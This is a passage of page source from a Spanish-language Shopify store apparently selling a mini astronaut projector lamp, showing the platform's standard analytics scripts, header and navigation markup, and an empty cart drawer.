  var meta = {"product":{"id":8552400224530,"gid":"gid:\/\/shopify\/Product\/8552400224530","vendor":"My Store","type":"","handle":"mini-2","variants":[{"id":46343675183378,"price":19000,"name":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ - UNA UNDAD 190","public_title":"UNA UNDAD 190","sku":""},{"id":46343675216146,"price":33000,"name":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ - DOS UNDAD 330","public_title":"DOS UNDAD 330","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8552400224530,"requestId":"d9a0fc4b-eaa6-4df2-bc70-0556170ce244-1769822967"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71394361618,
      theme_id: 179838812434,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//olveaguate.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//olveaguate.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//olveaguate.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71394361618,"isMerchantRequest":null,"themeId":179838812434,"themeCityHash":"2975690205811584934","contentLanguage":"es","currency":"GTQ","eventMetadataId":"1ed70103-2a4d-4f24-9bb7-70b3c8940b7f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8552400224530,"requestId":"d9a0fc4b-eaa6-4df2-bc70-0556170ce244-1769822967","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GTQ","variantId":46343675183378,"productId":8552400224530,"productGid":"gid:\/\/shopify\/Product\/8552400224530","name":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ - UNA UNDAD 190","price":"190.00","sku":"","brand":"My Store","variant":"UNA UNDAD 190","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GTQ","variantId":46343675183378,"productId":8552400224530,"productGid":"gid:\/\/shopify\/Product\/8552400224530","name":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ - UNA UNDAD 190","price":"190.00","sku":"","brand":"My Store","variant":"UNA UNDAD 190","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/olveaguate.com\/products\/mini-2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//olveaguate.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://olveaguate.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="71394361618"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179838812434"
  data-theme-name="Shrine Pro"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://olveaguate.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24958448533778__announcement_bar_PyYeNA" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24958448533778__announcement_bar_PyYeNA-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24958448533778__announcement_bar_PyYeNA-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>

<div
  class="announcement-bar announcement-bar-sections--24958448533778__announcement_bar_PyYeNA section-sections--24958448533778__announcement_bar_PyYeNA-padding color-accent-1 gradient"
  role="region"
  style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
>
  <div class="page-width">
    
      <splide-component
        data-type='loop'
        data-autoplay='false'
        data-autoplay-speed='3'
        data-slides-desktop="1"
        data-slides-mobile="1"
        data-gap-desktop='28'
        data-gap-mobile='16'
        data-arrows='false'
        data-pagination='false'
        
          data-destroy-desktop="true"
        
      >
    
      <div class='splide splide--vertically-centered'>
        <div class="splide__track">
          <ul 
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.6rem;
                        --desktop-text-size: 2.0rem;
                        --mobile-icon-size: 2.0rem;
                        --desktop-icon-size: 2.6rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <span class="material-icon material-symbols-outlined">
  storefront
</span>
                              
                              <span>BIENVEIDOS A NUESTRA TIENDA</span>
                            </p></div>
                  </div>
                </li>
              
</ul>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24958448533778__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24958448533778__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24958448533778__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24958448533778__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24958448533778__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--24958448533778__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--24958448533778__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.0rem;--desktop-image-height: 2.0rem;'>
  <div class="horizontal-ticker__container">
    
    
    
    

        <p class="custom-font-size horizontal-ticker__item">
          💛 COMPRA SEGURA Y GARANTIA INCLUIDA
        </p>
      

        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              💛 COMPRA SEGURA Y GARANTIA INCLUIDA
            </p>
          

          
          
        
        
      
</div>
</div>


</div><div id="shopify-section-sections--24958448533778__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 120px;
  }

  .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 50px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            INICIO
                          </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NUESTROS PRODUCTOS
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/71394361618/account?locale=es&region_country=GT" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>INICIO</span>
                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>NUESTROS PRODUCTOS</span>
                </a></li></ul>
      </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//olveaguate.com/cdn/shop/files/Diseno_sin_titulo_1.png?v=1762538159&amp;width=500" alt="olveaguate" srcset="//olveaguate.com/cdn/shop/files/Diseno_sin_titulo_1.png?v=1762538159&amp;width=50 50w, //olveaguate.com/cdn/shop/files/Diseno_sin_titulo_1.png?v=1762538159&amp;width=100 100w, //olveaguate.com/cdn/shop/files/Diseno_sin_titulo_1.png?v=1762538159&amp;width=150 150w, //olveaguate.com/cdn/shop/files/Diseno_sin_titulo_1.png?v=1762538159&amp;width=200 200w, //olveaguate.com/cdn/shop/files/Diseno_sin_titulo_1.png?v=1762538159&amp;width=250 250w, //olveaguate.com/cdn/shop/files/Diseno_sin_titulo_1.png?v=1762538159&amp;width=300 300w, //olveaguate.com/cdn/shop/files/Diseno_sin_titulo_1.png?v=1762538159&amp;width=400 400w, //olveaguate.com/cdn/shop/files/Diseno_sin_titulo_1.png?v=1762538159&amp;width=500 500w" width="120" height="74.49664429530202" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/71394361618/account?locale=es&region_country=GT" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "olveaguate",
    
      "logo": "https:\/\/olveaguate.com\/cdn\/shop\/files\/Diseno_sin_titulo_1.png?v=1762538159\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/olveaguate.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/71394361618/account?locale=es&region_country=GT" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container accent-color-accent-1'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
</div>
                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
